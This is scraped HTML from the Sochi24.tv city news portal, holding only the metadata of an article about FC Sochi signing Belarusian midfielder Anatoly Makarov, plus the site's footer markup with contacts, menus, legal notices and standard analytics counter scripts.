(max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Лидия Виленская"><meta itemprop="url" content="https://sochi24.tv/author/writ4/"></span><meta itemprop="datePublished" content="2024-06-25T17:55:17+03:00"><meta itemprop="dateModified" content="2024-06-25T17:55:17+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/u-fk-sochi-novyj-igrok-belorusskij-poluzashhitnik-anatolij-makarov/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="У ФК «Сочи» новый игрок - белорусский полузащитник Анатолий Макаров"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/uploads/2024/06/oblozhka-8-e1719327652989-1.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="655"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_297" class="tdc-zone"><div class="tdc_zone tdi_298  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_298{min-height:0}.tdi_298>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_297_rand_style td-element-style" ></div><div id="tdi_299" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_300  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_300,.tdi_300 .tdc-columns{min-height:0}.tdi_300,.tdi_300 .tdc-columns{display:block}.tdi_300 .tdc-columns{width:100%}.tdi_300:before,.tdi_300:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_300{margin-left:-15px;margin-right:-15px}.tdi_300 .tdc-row-video-background-error,.tdi_300>.vc_column,.tdi_300>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_300{margin-left:-10px;margin-right:-10px}.tdi_300 .tdc-row-video-background-error,.tdi_300>.vc_column,.tdi_300>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_300{margin-left:0;margin-right:0}.tdi_300 .tdc-row-video-background-error,.tdi_300>.vc_column,.tdi_300>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_300{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_300 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_300{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_300{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_300{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_299_rand_style td-element-style" ><style>.tdi_299_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_302  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_302{vertical-align:baseline}.tdi_302>.wpb_wrapper,.tdi_302>.wpb_wrapper>.tdc-elements{display:block}.tdi_302>.wpb_wrapper>.tdc-elements{width:100%}.tdi_302>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_302>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_304  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_304{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_304,.tdi_304 .tdc-inner-columns{display:block}.tdi_304 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_304{margin-left:0;margin-right:0}.tdi_304>.vc_column_inner,.tdi_304>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_304{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_304 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_304{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_304{margin-bottom:30px!important}}@media (max-width:767px){.tdi_304{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_306  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_306{vertical-align:baseline}.tdi_306 .vc_column-inner>.wpb_wrapper,.tdi_306 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_306 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_306 .vc_column-inner,.tdi_306 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_306 .vc_column-inner>.wpb_wrapper,.tdi_306 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_307 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_307" ><style>.tdi_307{margin-top:-12px!important}@media (max-width:767px){.tdi_307{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_307 .tdb-logo-a,.tdi_307 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_307 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_307 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_307 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_307 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_307 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_307 .tdb-logo-img-wrap{display:block}.tdi_307 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_307 .tdb-logo-text-title{display:block;color:#fff}.tdi_307 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_307 .tdb-logo-icon{top:0;display:block}.tdi_307 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_309  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_309{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:60%!important}}@media (max-width:767px){.tdi_309{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_310 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_310" ><style>.tdi_310{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_310{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_310{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_310{width:40%!important}}</style><style>body .tdi_310 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_310 ul li a{justify-content:flex-end}body .tdi_310 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_310 ul li{margin-right:12px}body .tdi_310 ul li:last-child{margin-right:0}body .tdi_310 a,body .tdi_310 .td-blm-sub-icon{color:#fff}body .tdi_310 li.current-menu-item>a,body .tdi_310 li.current-menu-ancestor>a,body .tdi_310 li.current-category-ancestor>a,body .tdi_310 li.current-page-ancestor>a,body .tdi_310 a:hover,body .tdi_310 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_310 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_310 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_310 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_310 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_310 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_310 ul li{margin-right:6px}body .tdi_310 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_310 ul{text-align:center;justify-content:center}body .tdi_310 ul li a{justify-content:center}body .tdi_310 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_310 ul li{margin-right:20px}body .tdi_310 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_310 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_312  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_312{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_312,.tdi_312 .tdc-inner-columns{display:block}.tdi_312 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_314  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_314{vertical-align:baseline}.tdi_314 .vc_column-inner>.wpb_wrapper,.tdi_314 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_314 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><style>.tdi_315{padding-right:20px!important}@media (max-width:767px){.tdi_315{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_315{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_315{padding-right:0!important}}</style><style>.tdi_315{text-align:left!important}.tdi_315 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_315 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_315 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_316 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_316" ><div id=tdi_316 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_318  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_318{vertical-align:baseline}.tdi_318 .vc_column-inner>.wpb_wrapper,.tdi_318 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_318 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_318{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_318{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-left:20px!important}}@media (max-width:767px){.tdi_318{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_319 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_319" ><style>.tdi_319{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_319{padding-bottom:15px!important}}@media (max-width:767px){.tdi_319{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_320 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_320 .tdm-title-line{width:2px;height:15px}.tdi_320 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_320 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_321 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_321" ><style>.tdi_321{margin-bottom:0!important}</style><style>body .tdi_321 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_321 ul li a{justify-content:flex-start}body .tdi_321 .td-blm-menu-item-txt{flex-grow:1}body .tdi_321 a,body .tdi_321 .td-blm-sub-icon{color:#fff}body .tdi_321 li.current-menu-item>a,body .tdi_321 li.current-menu-ancestor>a,body .tdi_321 li.current-category-ancestor>a,body .tdi_321 li.current-page-ancestor>a,body .tdi_321 a:hover,body .tdi_321 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_321 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_321 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_321 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_321 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_321 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_321 li{font-size:12px!important}}@media (max-width:767px){body .tdi_321 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_321 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_323  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_323{vertical-align:baseline}.tdi_323 .vc_column-inner>.wpb_wrapper,.tdi_323 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_323 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_323{width:27%!important}@media (max-width:767px){.tdi_323{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_324 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_324" ><style>.tdi_324{padding-right:20px!important}@media (max-width:767px){.tdi_324{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_324{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_324{padding-right:0!important}}</style><style>.tdi_324{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_324 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_324 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_324 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_325" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_326  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_326,.tdi_326 .tdc-columns{min-height:0}.tdi_326,.tdi_326 .tdc-columns{display:block}.tdi_326 .tdc-columns{width:100%}.tdi_326:before,.tdi_326:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_326{margin-left:-15px;margin-right:-15px}.tdi_326 .tdc-row-video-background-error,.tdi_326>.vc_column,.tdi_326>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_326{margin-left:-10px;margin-right:-10px}.tdi_326 .tdc-row-video-background-error,.tdi_326>.vc_column,.tdi_326>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_326{margin-left:0;margin-right:0}.tdi_326 .tdc-row-video-background-error,.tdi_326>.vc_column,.tdi_326>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_326{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_326 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_326{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_326{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_326{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_325_rand_style td-element-style" ><style>.tdi_325_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_328  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_328{vertical-align:baseline}.tdi_328>.wpb_wrapper,.tdi_328>.wpb_wrapper>.tdc-elements{display:block}.tdi_328>.wpb_wrapper>.tdc-elements{width:100%}.tdi_328>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_328>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_330  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_330{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_330,.tdi_330 .tdc-inner-columns{display:block}.tdi_330 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_332  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_332{vertical-align:baseline}.tdi_332 .vc_column-inner>.wpb_wrapper,.tdi_332 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_332 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_333 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_333" ><style>.tdi_333{padding-right:20px!important}@media (max-width:767px){.tdi_333{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_333{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_333{padding-right:0!important}}</style><style>.tdi_333{text-align:left!important}.tdi_333 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_333 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_333 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_335  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_335{vertical-align:baseline}.tdi_335 .vc_column-inner>.wpb_wrapper,.tdi_335 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_335 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_336 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_336" ><style>.tdi_336{padding-right:20px!important}@media (max-width:767px){.tdi_336{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_336{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_336{padding-right:0!important}}</style><style>.tdi_336{text-align:left!important}.tdi_336 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_336 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_336 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_338  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_338{vertical-align:baseline}.tdi_338 .vc_column-inner>.wpb_wrapper,.tdi_338 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_338 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_340  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_340{vertical-align:baseline}.tdi_340 .vc_column-inner>.wpb_wrapper,.tdi_340 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_340 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_340 .vc_column-inner,.tdi_340 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_340 .vc_column-inner>.wpb_wrapper,.tdi_340 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_340{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_341 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_341"   ><style>.tdi_341{margin-right:8px!important}</style><style>.tdi_341 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_341 i,.tdi_341 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_342{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_342:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_342 svg{fill:#fff}.tdi_342 svg *{fill:inherit}body .tdi_341:hover .tdi_342:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_341:hover .tdi_342 svg{fill:@text_hover_color}body .tdi_341:hover .tdi_342 svg *{fill:inherit}.tdi_342:after{background-color:#f70}.tdi_341:hover .tdi_342:after{opacity:1}.tdi_341:hover .tdi_342:before{color:#fff}.tdi_341:hover .tdi_342 svg{fill:#fff}.tdi_341:hover .tdi_342 svg *{fill:inherit}.tdi_342,.tdi_342:after{border-radius:4px}.tdi_341:hover .tdi_342,.tdi_341:hover .tdi_342:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_342 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_343 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_343"   ><style>.tdi_343{margin-right:8px!important}</style><style>.tdi_343 svg{width:16px;height:auto}.tdi_343 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_343 i,.tdi_343 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_344{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_344:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_344 svg{fill:#ff2b42}.tdi_344 svg *{fill:inherit}body .tdi_343:hover .tdi_344:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_343:hover .tdi_344 svg{fill:@text_hover_color}body .tdi_343:hover .tdi_344 svg *{fill:inherit}.tdi_344:after{background-color:#fff}.tdi_343:hover .tdi_344:after{opacity:1}.tdi_343:hover .tdi_344:before{color:#ff2b42}.tdi_343:hover .tdi_344 svg{fill:#ff2b42}.tdi_343:hover .tdi_344 svg 